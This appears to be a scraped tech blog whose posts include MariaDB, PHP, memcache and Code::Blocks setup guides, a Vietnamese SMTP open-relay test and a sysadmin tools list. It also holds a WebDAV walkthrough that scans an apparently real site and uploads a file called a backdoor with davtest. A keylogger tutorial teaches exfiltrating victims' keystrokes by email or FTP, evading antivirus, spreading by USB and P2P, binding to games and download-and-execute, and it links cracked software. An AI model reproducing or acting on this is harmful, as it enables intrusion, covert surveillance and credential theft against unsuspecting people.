Securing MariaDB

Type the following command:
sudo /usr/bin/mysql_secure_installation
Sample outputs:
NOTE: RUNNING ALL PARTS OF THIS SCRIPT IS RECOMMENDED FOR ALL MariaDB
SERVERS IN PRODUCTION USE! PLEASE READ EACH STEP CAREFULLY!
In order to log into MariaDB to secure it, we'll need the current
password for the root user. If you've just installed MariaDB, and
you haven't set the root password yet, the password will be blank,
so you should just press enter here.
Enter current password for root (enter for none): PRESS-ENTER-KEY
OK, successfully used password, moving on...
Setting the root password ensures that nobody can log into the MariaDB
root user without the proper authorisation.
Set root password? [Y/n] Y
New password: YOUR-NEW-PASSWORD-HERE
Re-enter new password: YOUR-NEW-PASSWORD-HERE
Password updated successfully!
Reloading privilege tables..
... Success!
By default, a MariaDB installation has an anonymous user, allowing anyone
to log into MariaDB without having to have a user account created for
them. This is intended only for testing, and to make the installation
go a bit smoother. You should remove them before moving into a
production environment.
Remove anonymous users? [Y/n] Y
... Success!
Normally, root should only be allowed to connect from 'localhost'. This
ensures that someone cannot guess at the root password from the network.
Disallow root login remotely? [Y/n] Y
... Success!
By default, MariaDB comes with a database named 'test' that anyone can
access. This is also intended only for testing, and should be removed
before moving into a production environment.
Remove test database and access to it? [Y/n] Y
- Dropping test database...
... Success!
- Removing privileges on test database...
... Success!
Reloading the privilege tables will ensure that all changes made so far
will take effect immediately.
Reload privilege tables now? [Y/n] Y
... Success!
Cleaning up...
All done! If you've completed all of the above steps, your MariaDB
installation should now be secure.
Thanks for using MariaDB!

Test MariaDB installation

Type the following command

mysql -u root -p
Sample outputs:
Fig.02: Mariadb test connection on a CentOS / RHEL Linux v7.x

Fig.02: Mariadb test connection on a CentOS / RHEL Linux v7.x

Step #3: Install PHP on a CentOS/RHEL v7.x

To install PHP and modules such as gd/msyql type the following yum command:
sudo yum install php php-mysql php-gd php-pear
You must restart the httpd (Apache) service, enter:
sudo systemctl restart httpd.service
To search all other php modules, type:
sudo yum search php-
Sample outputs:
php-cli.x86_64 : Command-line interface for PHP
php-common.x86_64 : Common files for PHP
php-gd.x86_64 : A module for PHP applications for using the gd graphics library
php-ldap.x86_64 : A module for PHP applications that use LDAP
php-mysql.x86_64 : A module for PHP applications that use MySQL databases
php-odbc.x86_64 : A module for PHP applications that use ODBC databases
php-pdo.x86_64 : A database access abstraction module for PHP applications
php-pear.noarch : PHP Extension and Application Repository framework
php-pecl-memcache.x86_64 : Extension to work with the Memcached caching daemon
php-pgsql.x86_64 : A PostgreSQL database module for PHP
php-process.x86_64 : Modules for PHP script using system process interfaces
php-recode.x86_64 : A module for PHP applications for using the recode library
php-soap.x86_64 : A module for PHP applications that use the SOAP protocol
php-xml.x86_64 : A module for PHP applications which use XML
php-xmlrpc.x86_64 : A module for PHP applications which use the XML-RPC protocol
To find more info about a module type:
sudo yum info php-pgsql
To install php module called php-pgsql type:
sudo yum install php-pgsql

Test PHP on your server

Create a file called /var/www/html/test.php as follows:
sudo vi /var/www/html/test.php
Append the following code:
 
<?php
phpinfo(INFO_GENERAL);
?>
 

Save and close the file. Point your web-browser to your server’s IP address such as http://10.41.143.156/test.php (feel free to replace the 10.41.143.156 with your actual IP address):
http://10.41.143.156/test.php
Sample outputs:
Fig.03: Test Apache+PHP with phpinfo() On a CentOS/RHEL v7.x server

Fig.03: Test Apache+PHP with phpinfo() On a CentOS/RHEL v7.x server

Kiểm tra an toàn hệ thống Email Server

 Pentest, Security  Comments Off on Kiểm tra an toàn hệ thống Email Server
Sep 192014
 
Bài viết này tôi cung cấp cho các bạn một cách đơn giản để kiểm tra xem hệ thống thư điện tử bên bạn đã pass qua bước bảo mật cơ bản hay chưa?


Các bước thực hiện như sau:
Bước 1: Mở cửa sổ cmd bằng cách chọn Start  —> Run, hoặc nhấn phím Windows + R


Bước 2: Bạn kiểm tra máy của bạn có kết nối đến hệ thống mail server hay không. Nếu có kết nối bạn có lệnh: telnet mail.khanhnn.com 25
các thông số như sau:
mail.khanhnn.com là địa chỉ email server của bạn.
25: cổng kết nối smtp

Bạn thưc hiện gõ lệnh như hình dưới đây

Khi đó bạn sẽ nhận được một lời thông báo như sau:

Bước 3: Bạn gõ lệnh MAIL FROM: [email protected] (với [email protected] là địa chỉ email của bất kỳ ai trong tổ chức của bạn)

Nếu thành công, bạn sẽ nhận được thông báo như sau:

Bước 4: Bạn gõ lệnh để truyền thông tin người nhận, tôi khuyến khích là địa chỉ email cá nhân của bạn.
RCPT TO: [email protected]

Nếu địa chỉ nhận đúng, bạn sẽ nhận được thông báo như sau:

Bước 5: Bạn thực hiện viết nội dung thư sau câu lệnh DATA và kết thúc bằng dấu chấm (.)

Bạn có thể viết chủ đề của thư như sau:

Nội dung email sẽ được viết như sau:

Kết thúc bằng dấu chấm:

Khi thực hiện gửi thành công sẽ có thông bao:

Nếu bạn check được email bạn vừa gửi thì hệ thống của bạn đang có vấn đề về thẩm định, hãy liên lạc và báo lại cho quản trị viên hệ thống thư điện tử.
Chúc bạn thành công!

Cài đặt memcache, memcache PHP extension (Linux)

 Linux  Comments Off on Cài đặt memcache, memcache PHP extension (Linux)
Sep 192014
 
Bài viết hướng đẫn cài đặt Memcached, thư viện để php có thể kết nối tới memcached.


Bước 1

Download libevent , cài đặt :
#tar -xvf libevent-1.3b.tar.gz
#cd libevent-1.3b
#./configure
#make
#make install;
Bước 2 
Download memcache, cài đặt :
#gunzip memcached-1.2.1.tar.gz
#tar -xvf memcached-1.2.1.tar
#cd memcached-1.2.1
#./configure
#make
#make install;
Bước 3
Tạo liên kết cho memcache :
#ln -s /usr/local/lib/libevent-1.3b.so.1 /lib/libevent-1.3b.so.1
memcached -d -u nobody -m 512 127.0.0.1 -p 11211
Bước 4
Cài đặt gói pecl cho PHP (memcache PHP extension):
#wget http://pecl.php.net/get/memcache-2.1.2.tgz
#gzip -df memcache-2.1.2.tgz
#tar -xvf memcache-2.1.2.tar
#cd memcache-2.1.2
#phpize (Chú ý)
#./configure
#make
#make install
Chú ý : khi gõ lệnh #phpize có thể sẽ gặp lỗi như sau :
“Cannot find autoconf. Please check your autoconf installation”
Lỗi này là do bạn chưa install autoconf trên hệ thống. Bạn cần cài đặt autoconf và m4 cho hệ thống
Cách làm như sau:
# cd /usr/src
# wget http://ftp.gnu.org/gnu/m4/m4-1.4.9.tar.gz
# tar -zvxf m4-1.4.9.tar.gz
# cd m4-1.4.9/
# ./configure
# make
# make install
# cd ../
# wget http://ftp.gnu.org/gnu/autoconf/autoconf-2.62.tar.gz
# tar -zvxf autoconf-2.62.tar.gz
# cd autoconf-2.62/
# ./configure
# make
# make install
Sau đó bạn có thể configure và install memcache PHP extension bình thường.
Bước 5
Tìm file php.ini, memcache.so bằng lệnh :
#whereis php.ini
#whereis memcache.so
Nó sẽ chỉ đường dẫn vào cả 2 file. Mở file php.ini.
Vào thư mục chứa file, gõ lệnh :
#nano php.ini
thêm câu lệnh sau vào file php.ini :
extension = /path/memcache.so
path là đường dẫn trực tiếp vào file memcache.so.
Trên đây là tất cả các bước cần thiết để cài đặt memcache cho hệ thống.
Chúc mọi người thành công

WebDAV Vulnerability :: Detect & Exploit

 Pentest  Comments Off on WebDAV Vulnerability :: Detect & Exploit
Sep 192014
 

Contents

1 Introduction
2 Requirement
3 Detect using WhatWeb
4 Detect using Nmap
5 Detect using Nikto
6 Detect & exploit using DAVtest

Introduction

WebDAV is an acronym for “Web-Based Distributed Authoring and Versioning” It consists of a set of extensions for the HTTP protocol and is widely used for applications that require users to collaboratively edit and manage files on remote servers.

WebDAV was first discussed in December 1995 by an ad-hoc group of people who were interested in remote authoring. This group began working on the project and later became known as the WebDAV Working Group, part of the Internet Engineering Task Force (IETF).

WebDAV’s major features include file locking, which prevents simultaneous collaborators from overwriting each other, the use of XML properties for storing metadata and easy “copy and move” namespace manipulation.

In this tutorial I will show you how to detect the WebDAV vulnerability using:
WhatWeb
WhatWeb recognises web technologies including content management systems (CMS), blogging platforms, statistic/analytics packages, JavaScript libraries, web servers, and embedded devices.
WhatWeb has over 1000 plugins, each to recognise something different. WhatWeb also identifies version numbers, email addresses, account IDs, web framework modules, SQL errors, and more.
Download: https://github.com/urbanadventurer/whatweb
Nikto
Nikto is an Open Source (GPL) web server scanner which performs comprehensive tests against web servers for multiple items, including over 6700 potentially dangerous files/programs, checks for outdated versions of over 1250 servers, and version specific problems on over 270 servers. It also checks for server configuration items such as the presence of multiple index files, HTTP server options, and will attempt to identify installed web servers and software.
Nikto is not designed as a stealthy tool. It will test a web server in the quickest time possible, and is obvious in log files or to an IPS/IDS. However, there is support for LibWhisker’s anti-IDS methods in case you want to give it a try (or test your IDS system).
Download: https://www.cirt.net/nikto/nikto-2.1.5.tar.bz2
Nmap
Nmap (“Network Mapper”) is a free and open source (license) utility for network discovery and security auditing. Many systems and network administrators also find it useful for tasks such as network inventory, managing service upgrade schedules, and monitoring host or service uptime. Nmap uses raw IP packets in novel ways to determine what hosts are available on the network, what services (application name and version) those hosts are offering, what operating systems (and OS versions) they are running, what type of packet filters/firewalls are in use, and dozens of other characteristics. It was designed to rapidly scan large networks, but works fine against single hosts. Nmap runs on all major computer operating systems, and official binary packages are available for Linux, Windows, and Mac OS X. In addition to the classic command-line Nmap executable, the Nmap suite includes an advanced GUI and results viewer (Zenmap), a flexible data transfer, redirection, and debugging tool (Ncat), a utility for comparing scan results (Ndiff), and a packet generation and response analysis tool (Nping).
Download: http://nmap.org/dist/nmap-6.46.tar.bz2
DAVtest
DAVTest enables the pentester to quickly determine if a host is vulnerable and then gain access to that host. DAVTest tries to upload test files of various extension types (e.g., “.php” or “.txt”), checks if those files were uploaded successfully, and then if they can execute on the server. It also allows for uploading of the files as plain text files and then trying to use the MOVE command to rename them to an executable.Assuming you can upload an executable, a test file does you no good–so DAVTest can automatically upload a fully functional shell or back-door. It ships with shells for PHP, ASP, ASPX, CFM, JSP, CGI, and PL, and dropping a file in the right directory will let you upload any back-door you like.
Download: https://code.google.com/p/davtest/downlo…st-1.0.zip

Detect using WhatWeb

What Web is very useful, it allow you to know all the server information. This tool is not made to hack your target, it’s a information gathering tool.

Code:

whatweb doozersden.com

The scan looks good, let me show you all interesting informations we have!
ASP_NET[2.0.50727]
HTTPServer[Microsoft-IIS/6.0]
IP[174.0.49.38
X-Powered-By[ASP.NET]

WebDAV servers are always using Microsoft-IIS systems.

ASP_NET means that ASP Backdoors, ASP Shells and all sorts of ASP pages are possible to upload.

The IP allows to scan ports on the server.

These information sounds good to find a WebDAV vulnerability.

Back to the top

Detect using Nmap

Okay, so now I will launch a Nmap scan and I will be able to know which ports are open.

Code:

nmap doozersden.com
22/tcp open ssh
80/tcp open http
873/tcp open rsync

22 = Secure Shell (SSH)—used for secure logins, file transfers (scp, sftp) and port forwarding

80 = most often used by Hypertext Transfer Protocol

873 = rsync file synchronization protocol

Oh nice! the scan confirms that WebDAV is present on the server but we don’t know if WebDAV is enabled!

Port 80 is open, I will penetrate this port to see if WebDAV is enabled

Quote:nmap -T4 -p80 –script=http-iis-webdav-vuln 174.0.49.38

Nmap command on port 80

Webdav script

Server IP (found with WhatWeb)

Code:

|_http-iis-webdav-vuln: WebDAV is ENABLED. No protected folder found;

WebDAV is enabled!

Back to the top

Detect using Nikto

Code:


nikto -host doozersden.com

Here is the most important part of my result:

Quote:root@kali:~# nikto -host doozersden.com

– Nikto v2.1.5

—————————————————————————

+ Target IP: 174.0.49.38

+ Target Hostname: doozersden.com

+ Target Port: 80

+ Start Time: 2014-08-03 10:11:49 (GMT0)

—————————————————————————

+ Server: Microsoft-IIS/6.0

+ Cookie AspxAutoDetectCookieSupport created without the httponly flag

+ Retrieved x-powered-by header: ASP.NET

+ Retrieved x-aspnet-version header: 2.0.50727

+ The anti-clickjacking X-Frame-Options header is not present.

+ Root page / redirects to: /Default.aspx?AspxAutoDetectCookieSupport=1

nikto -ssl – STATUS: Completed 150 tests (~2% complete, 21.3 minutes left: currently in plugin ‘Content Search’)

+ Server leaks inodes via ETags, header found with file /index.php?, fields: 0x5046eb9c5daecf1:50f7

+ No CGI Directories found (use ‘-C all’ to force check all possible dirs)

+ OSVDB-630: IIS may reveal its internal or real IP in the Location header via a request to the /images directory. The value is “http://192.168.1.112/images/”.

+ Multiple index files found: index.php, default.htm, index.html

+ OSVDB-397: HTTP method ‘PUT’ allows clients to save files on the web server.

+ OSVDB-5646: HTTP method ‘DELETE’ allows clients to delete files on the web server.

+ Retrieved dasl header: <DAV:sql>

+ Retrieved dav header: 1, 2

+ Retrieved ms-author-via header: DAV

+ Uncommon header ‘ms-author-via’ found, with contents: DAV

+ Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH

+ OSVDB-5646: HTTP method (‘Allow’ Header): ‘DELETE’ may allow clients to remove files on the web server.

+ OSVDB-397: HTTP method (‘Allow’ Header): ‘PUT’ method could allow clients to save files on the web server.

+ OSVDB-5647: HTTP method (‘Allow’ Header): ‘MOVE’ may allow clients to change file locations on the web server.

+ Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH

+ OSVDB-5646: HTTP method (‘Public’ Header): ‘DELETE’ may allow clients to remove files on the web server.

+ OSVDB-397: HTTP method (‘Public’ Header): ‘PUT’ method could allow clients to save files on the web server.

+ OSVDB-5647: HTTP method (‘Public’ Header): ‘MOVE’ may allow clients to change file locations on the web server.

+ WebDAV enabled (SEARCH UNLOCK LOCK MKCOL COPY PROPPATCH PROPFIND listed as allowed)

+ OSVDB-13431: PROPFIND HTTP verb may show the server’s internal IP address: http://192.168.1.112/

Why this result is important ? because we can see that WebDAV is enabled!

Code:

+ WebDAV enabled (SEARCH UNLOCK LOCK MKCOL COPY PROPPATCH PROPFIND listed as allowed)
+ Server: Microsoft-IIS/6.0
UNLOCK — used to remove a lock from a resource
LOCK — used to put a lock on a resource. WebDAV supports both shared and exclusive locks.
MKCOL — used to create collections (a.k.a. a directory)
COPY — used to copy a resource from one URI to another
PROPPATCH — used to change and delete multiple properties on a resource in a single atomic act
PROPFIND — used to retrieve properties, stored as XML, from a web resource. It is also overloaded to allow one to retrieve the collection structure (a.k.a. directory hierarchy) of a remote system.

I showed to you my methods to detect the webdav vulnerability, so now we don’t need to scan the server again, it’s time to exploit the flaw!

Back to the top

Detect & exploit using DAVtest

Code:

davtest -url http://doozersden.com/

The DAV connection is succeeded!

Quote:ASP FAIL

CGI FAIL

ASPX FAIL

CFM SUCCEED

JSP SUCCEED

PL FAIL

TXT SUCCEED

JHTML SUCCEED

PHP SUCCEED

HTML SUCCEED

HTML SUCCEED

SHTML FAIL

This result informs you of formats supported by WebDAV.

I can create a new directory to store my backdoor.

Code:

davtest -url http://doozersden.com/ -directory daisukedan

Directory successfully created, i will now upload my file

Code:

davtest -url http://doozersden.com/daisukedan -uploadfile ‘/root/Desktop/daisuke.html’ -uploadloc daisuke.html

All is done!

Link: http://doozersden.com/daisukedan/daisuke.html

I hope you have liked!

KEYLOGGERS – THE COMPLETE TUTORIAL

 Security  Comments Off on KEYLOGGERS – THE COMPLETE TUTORIAL
Sep 192014
 

There are many ways you can hack a computer – RATs, Keyloggers, bots and Password Stealers.
In this tutorial I will teach you how to set up your own Keylogger and also protect yourself against them.

What is a Keylogger?


A keylogger is a program that records a persons keystrokes (everything they type) and send the logs back to the the hacker by either email of FTP.
Good keyloggers also detail what program the keystrokes were typed into.

Settings


For this tutorial I will be using images from Unknown Logger V 1.3.3 as I believe that it is very thorough logger but there are many free keyloggers
which I will link in another section.

[Image: 0QdlB.png]
Note: We will be going from the top left going down

There are two ways that you can receive your keylogs email or FTP.

Email

With email I recommend you create a two new email addresses (one for sending and one for receiving) and not to use your personal email.
Gmail is usually what people use as it can hold lots of logs and is secure if you have the settings right.
Email Address: you put your email address into that, obviously.
Password: you put in the password of your keylogger email. I recommend your new email address has a different email than your personal email address
because if you have it as your recovery email they can see the address and login with the same pass.
SMTP Server: is where you get your email. So for Gmail it would be smtp.gmail.com and for Hotmail it would be smtp.live.com . You can search for these if you are not sure.
Logs Sent To: you put where the logs will be sent to. You could set this as the same email address you used in the first field but this would be less secure and you would be much safer having them sent to a different email with a different pass.
Port: this is the SMTP port. For Gmail this port is 587. You should look up what port your email provider uses.

FTP

For FTP you need an FTP server. There are many sites that offer FTP like http://www.drivehq.com or just go here: http://www.lmgtfy.com/?q=free+website+hosting+ftp
Username: Your FTP Username (you will be given this)
Password: You will be given this or asked to make one depending on host
URL: This is the FTP address where it will save logs. You will be given the address by your host.

I would advise you to test these. Lots of keyloggers offer you a button to test.

Icon

Icons add to your servers credibility.
Location: you put the address of the icon you want to use here. If you are going to be crypting or binding there’s no need.

File Pumper

File Pumpers increase the size of the server file. This is used to make it more believable.
Add: here you put how many KB/MB/GB you want to increase your file by.
In: Here you select what format the number you had in the Add box was in (KB, MB or GB). KB stand for Kilobytes and would be used for very small amounts. MB stands for Megabyte and would be best if you are say, binding it with a song. Songs are usually 4-6MB. GB stands for Gigabytes and would be used for huge files like Adobe C26 Suite would be 200GB or more.

Send Logs Time Interval

This is important. This is how often you want the logger to send keylogs. Don’t set it too small because you would just get lots of very short logs, and don’t set it too high to say 2 hours as your victim mightn’t use the PC for that long and it would never get sent. Best setting would be 30-60 mins.
Server: just the name that it will put in the file it outputs.
The checkbox is self-explanatory.

[Image: Np9kF.png]

Antis

These disable or make your server undetectable to antiviruses and sandboxes and other forms of security. It varies from program to program what way the antis work. I would advise enabling these as they allow your keylogger to be on the computer for longer.

Spreaders

These are methods of infecting more computers using your victims computer. They operate by infecting files sent on P2P programs (Limewire, Shareaza, Emule, Bearshare etc.), infecting USB drives (USB), sending files over LAN (LAN), infecting specific filetypes (Rar, Zip) sending files of chat and messaging applications (Outlook, Omegle, MSN, Yahoo, Skype, ICQ) and other methods.
Spreaders are always handy for getting more victims with little effort as it uses your victims computer power rather than your time and energy.

Stealers

Stealers take logins and keys for various programs. They make the process of taking usernames and passwords a lot quicker as you won’t need to search through endless logs.

Fake Message

Possibly the silliest feature (yet for some reason every RAT and Keylogger has one) and one I would advise you not to use it. Basically what it does is bring up a fake error message on your victims PC. If you do use this it will be quite obvious to the user that their PC is infected and they will remove your keylogger.

Webcam Logger

This will take pictures/video with the webcam on the victims PC if they have one. Set the interval the same as the logs interval before if you want to use it.

Screen Logger

This will take screenshots of the victims screen every period of time. Set it the same as logs too if you want to use it. If it is set too low you will have too much data.

Clipboard Logger

This saves text that the victim copies to the clipboard. So basically every thing copy is saved.

[Image: TKFNA.png]

Download and Execute

It is very important that you have this on every keylogger or RAT that you use. It allows you to install another keylogger or RAT on your victims PC. This mean that you can change to a different RAT or keylogger later or give some victims to a friend or what not.
Add link(s) to places where you can put a file to download and execute if you ever need it eg: http://www.dropbox.com/5235121/public/newserver.exe OR you can make a shortened link at bit.ly and direct it to your server when you need it.

Webpage Loader/Ad Visitor

This opens webpages and ads. Its obvious and would alert your victim that they ar
e infected. You would use affiliate links and other methods to get money from this feature.

Run at Startup

It will start the keylogger on start up. Tick it no matter what.

Melt

This deletes the server file once it has infected the PC.

Mutex

Click + several times. This helps make it more undetectable.

Text to Speech

This will play a message using Windows text-to-speech feature when server is installed. Similar to Fake Message it alerts the victim that they are infected and has no benefit so I advise you not to use it

Assembly Changer

This changes the Assembly Information on your file. If you go to the properties of any file on your computer and go to Properties>Assembly you will see information about the file. That’s what the Assembly Changer changes.

Cookie Deleters

These are brilliant! If your victim has saved their passwords for different sites they wont need type them in and your keylogger wont get them so what this does is delete their cookies so that they have to login again.

Website Blocker

This blocks websites. The options given in this picture block Virus scanning websites but you can add other sites too.

Disablers

These disable different windows features on the victims computer so that it is harder for them to remove your virus. If your victim is savvy they will notice this straight away and remove the keylogger very quickly. I wouldn’t use these except maybe Disable system restore, disable registry tools and disable registry as these are not used as often and wouldn’t be noticed.

What Next?

Worming

Worms make your victim spread your virus to his contacts and whatever the plug their USB stick into etc. Our example above had worm options (spreaders) but not every keylogger, RAT etc have worm/spreading options.

Crypting

Crypting is important if you want to get lots of victims and keep them for a long time. It makes your server undetectable to Anti-viruses.
FUD stands for Fully-undetectable and UD stands for Un-Detectable. FUD crypters are the best especially private ones.

Binding

Binding is when you bind your server with another file or program. It is very useful for spreading. You would bind your server with chessgame.exe (for example) and say “Hey check this cool game out!” and when they open it the game will open but so will the RAT. The victim would be none the wiser on whether they were infected or not whereas they would be suspicious if nothing opened.

Spreading

These are methods of getting victims for your keylogger. You should get a few and use them as effectively as possible.

How do I Protect Myself Against Keyloggers?


Having an Anti Virus would be a start! Obviously be careful with what you download too.
There is a tool that I think works very well against keyloggers.
Its is called KeyScrambler. Whenever you type something it randomizes it so that if a keylogger has infected your PC they would just get logs of jumbled numbers, letters and symbols.
You can get KeyScrambler here: http://www.mediafire.com/?vu2542u0yuwes5y
The Official Site: http://www.qfxsoftware.com/download.htm
And the user and key:

Code:

If that dosen’t work you can just use the free version or try to find another key Smile (Or use this cracked version http://www.Paradise City where the grass is green and the girls are pretty/showthread.php?tid=1743532)

If you don’t want to use keyscrambler there is also Zemana Anti-Keylogger

How To Reverse Engineer a Keylogger


This is my favorite part. If you know your PC is infected or a file is infected you can get the email login or FTP login from the server. People also go “whaling” and download obvious viruses from youtube to steal lots of keylogs and slaves from skids.
There are two ways to do this and I will explain both below.

Wireshark

1. Download and install WireShark if you do not already have it: http://www.wireshark.org/download.html . While it is installing make sure Winpcap gets installed with it.
2. If you have an infected file and are not yet infected then open it in SandBoxie or VirtualBox or VMWare and follow these steps within the virtual machines. If you are already infected you can skip to the next step.
3. Once it is installed open it up and click “Capture” on the top menu and select the interface – if you are following in a virtual machine select that otherwise select windows or your network card.
4. Leave it on like that for about half an hour. This is to make sure the keylogger actually does connect back while you are capturing packets. (refer back to “Time Intervals”)
5. When it is done you need to filter through the results for the FTP or email login. Type “FTP” in the filter box and search. If a login comes up for that then they have used an FTP server to take your keylogs. If not try “SMTP” to search for email login.
If this dosen’t work then either –

  • the keylogger hasn’t connected back
  • You did something wrong
  • You are not infected

6. Now that you have their login details you can take all their keylogs and delete their keylogs of you. Then just change the password so they no longer have access Big Grin

10 System Admin Tools to Help You Secure Your Network

 Security  Comments Off on 10 System Admin Tools to Help You Secure Your Network
Sep 192014
 

System admins are frequently bombarded with security concerns, requests, alerts, news items, “did you see this?!” emails, and more. Keeping up with all the aspects of network security can seem like an overwhelming task, but in this post we’re going to look at ten tools a system admin can use to help secure their network. Some you may be familiar with, like network security software, while others may come as a surprise, like your email client; but all will help you to stay ahead of the bad guys, keep yourself informed of the latest threats, and maintain the security of your network. 

1. Network security software
When we talk about network security software, we’re talking about a class of product more than any specific tool, and how important it is for you to have an application or small group of applications that can help you to accomplish most of your tasks. There are simply too many things for any one admin to do by hand, and network security software applications help to automate the heavy lifting and ensure that you can keep up with the workload. Look for network security software that multitasks. Think about it as a Swiss Army knife of software packages that includes many of the other items on this list.

2. Vulnerability scanner
A good vulnerability scanner is a key part of any toolkit, and should be used by server admins and security engineers alike. The top network security software apps will include a scanner that has a database of the thousands of vulnerabilities that could exist on your network, so that you can quickly, easily and regularly scan your network to ensure you systems are up-to-date, configured properly and secured.

3. Port scanner
A port scanner is another regular tool that should be in your network security software application. Attackers regularly scan your Internet connection looking for ways in and so should you. But you should also scan internally so you can find unauthorized services or misconfigured systems, and to validate your internal firewalls are set up correctly.

4. Patching software
Patching operating systems and third party applications is one of the most important, regularly recurring tasks a sys admin has. Network security software that can automate this, and handle the hundreds of other applications on your network, is the only realistic way you can keep up with this.

5. Auditing software
Auditing software may strike you as a strange recommendation at first, but consider all those apps you are trying to patch. How can you be sure you have no vulnerabilities on your systems if your users can install anything on your systems? How are you going to maintain licensing compliance if you don’t know who has installed what from software? Network security software may also include software and hardware inventory components to help you stay informed and secure.

6. Secure remote clients
Telnet, older versions of PCAnyWhere and several of the web-based remote access apps that are out there all have a common issue – they’re not secure. Use SSH v2 or later for secure access to all CLI-based systems, and the most secure
versions of Remote Desktop Protocol to manage Windows boxes. Using strong encryption, good passwords, lockout policies and, when possible, mutual authentication between client and host, will help to ensure no one sniffs credentials or brute-forces their way into a system. If you have two-factor authentication in your environment, ensure that every system possible uses it to further reduce your risk from unauthorized access.


7. A good network analyzer
Whether you like the open source WireShark, the free Microsoft tool NetMon, or one of the many other commercial network analysis tools, having a good “sniffer” is key to helping secure and analyze systems. There is simply no way that’s more effective to figure out just what is going on between networked systems than to see the traffic first hand.

8. Network tools
Whenever you are dealing with connections from foreign systems, you will find the need to check network addresses, routes and more. Having good tools like DIG, WHOIS, HOST, TCPING and others close at hand makes network evaluation a breeze.

9. Log parsing software
Securing systems means going through logs; lots of them. Web logs, access logs, system logs, security logs, SNMP logs, syslog logs – the list goes on and on. Having software that can quickly and easily parse through logs is critical. Everyone has their favorite. Some install locally like LogParser, while others run on servers like Splunk. Whichever you prefer, get a good log parser to help wade through what can be millions of entries quickly and easily so you can find events you need to check.

10. Your email client
Knowledge is power, and the best way to amass that knowledge is to stay informed. Whether you subscribe to email bulletins, security alerts, or RSS feeds, your email client can provide you the first indications that something new is out there, and also what you need to do to protect your systems from the threat. Zero day exploits, out of band patches, best practices and more, can all be yours if you simply join the right distribution lists and subscribe to the right lists.

These 10 system admin tools are a great start towards building your toolkit for security. Network security software plays a major role in this toolkit, which you supplement with other tools and the information you need to maintain a secure environment.

This guest post was provided by Emmanuel Carabott on behalf of GFI Software Ltd. Learn more about the importance of a secure business network by downloading the free eBook: A first aid kit for SysAdmins. All product and company names herein may be trademarks of their respective owners.

Setting up Code::Blocks and MINGW, A Free C and C++ Compiler, on Windows

 Programing  Comments Off on Setting up Code::Blocks and MINGW, A Free C and C++ Compiler, on Windows
Sep 192014
 

By Thomas Carriero

This tutorial gives you easy-to-follow instructions, with screenshots, for setting up a compiler (the MINGW compiler), a tool that will let you turn the code that you write into programs, and Code::Blocks, a free development environment for C and C++. This tutorial explains how to install Code::Blocks on Windows 2000, XP, Vista or Windows 7. Note: if you’re running Linux, go here to learn how to use GCC; if you’re on OS X, go here to get set up using Apple XCode.

Step 1: Download Code::Blocks

  • Go to this website: http://www.codeblocks.org/downloads
  • Follow the link to “Download the binary release” (direct link)
  • Go to the Windows 2000 / XP / Vista / 7 section
  • Look for the file that includes mingw in the name. (The name as of this writing was codeblocks-10.05mingw-setup.exe; the 10.05 may be different).
  • Save the file to your desktop. It is roughly 74 megabytes.

Step 2: Install Code::Blocks

  • Double click the installer.
  • Hit next several times. Other setup tutorials will assume you have installed in C:Program FilesCodeBlocks (the default install location), but you may install elsewhere if you like
  • Do a Full Installation
  • Launch Code::Blocks

Step 3: Running in Code::Blocks

You will be prompted with a Compilers auto-detection window:

Compiler Auto-Detection Window

When you get the compiler auto-detection window, just hit OK. Code::Blocks may ask if you want to associate it as the default viewer for C/C++ files–I’d suggest you do. Click on the File menu, and under “New”, select “Project…”

The following window will come up:

New Project Window

Click on “Console Application” and hit the “Go” button.

Click next until you get to the Language Selection Dialog:

Language selection dialog

You’ll be asked to choose whether you want to use C or C++. If you’re not sure, use C++. Otherwise, choose based on the language you are learning. (You can find tutorials here on both C and C++.)

After clicking “Next”, Code::Blocks will then prompt you with where you’d like to save the console application:

Project Name and Location

I’d recommend you put it in its own folder, as it may create several files (this is especially true if you create other types of projects). You will need to give your project a name, anything will be fine.

Clicking “Next” again will prompt you to set up your compiler:

Compiler Setup

You don’t need to do anything here. Just accept the defaults by hitting “Finish”.

You can now open the main.cpp file on the left:

Main Editor View (You may need to expand the contents of the “Sources” folder if you don’t see main.cpp.)

At this point, you will have your main.cpp file, which you can modify if you like. For now, it just says “Hello World!”, so we can run it as is. Hit F9, which will first compile it and then run it.

Running Program

You now have a running program! You can simply edit main.cpp and then hit F9 to compile it and run it again.

Now that you’ve finished setting your compiler up, it’s time to learn to program: Intro to C++ (or if you’re learning C, Intro to C).

Troubleshooting

The most common error people see if things don’t work is a message like

“CB01 – Debug” uses an invalid compiler. Probably the toolchain path within the compiler options is not setup correctly?! Skipping…”

